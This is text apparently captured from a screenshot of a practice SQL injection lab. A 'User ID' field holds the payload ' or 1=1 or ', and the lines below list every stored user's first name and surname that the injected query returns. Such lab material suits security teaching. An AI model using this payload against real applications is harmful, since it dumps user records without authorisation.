 User ID: ' or 1=1 or ' Submit
ID: ' or 1=1 or '
First name: admin
Surname: admin
ID: ' or 1=1 or '
First name: Gordon
Surname: Brown
ID: ' or 1=1 or '
First name: Hack
Surname: Me
ID: ' or 1=1 or '
First name: Pablo
Surname: Picasso
ID: ' or 1=1 or '
First name: Bob
Surname: Smith